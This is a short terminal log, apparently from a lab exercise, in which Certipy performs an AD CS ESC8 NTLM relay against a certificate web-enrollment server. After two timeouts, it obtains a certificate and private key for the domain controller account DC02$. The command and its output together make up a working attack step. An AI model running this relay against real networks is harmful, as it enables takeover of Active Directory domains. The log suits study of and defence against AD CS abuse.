 ┌──(kali㉿kali)-[~/ESC8]
└─$ certipy-ad relay -target 192.168.120.134 -template DomainController
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting http://192.168.120.134/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
[]
ADCS\DC02$
[*] Requesting certificate for 'ADCS\\DC02$' based on the template 'DomainController'
[]
[-] Got error: timed out
[-] Use -debug to print a stacktrace
ADCS\DC02$
[*] Requesting certificate for 'ADCS\\DC02$' based on the template 'DomainController'
[]
[-] Got error: timed out
[-] Use -debug to print a stacktrace
ADCS\DC02$
[*] Requesting certificate for 'ADCS\\DC02$' based on the template 'DomainController'
[]
[*] Got certificate with DNS Host Name 'DC02.adcs.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc02.pfx'
[*] Exiting...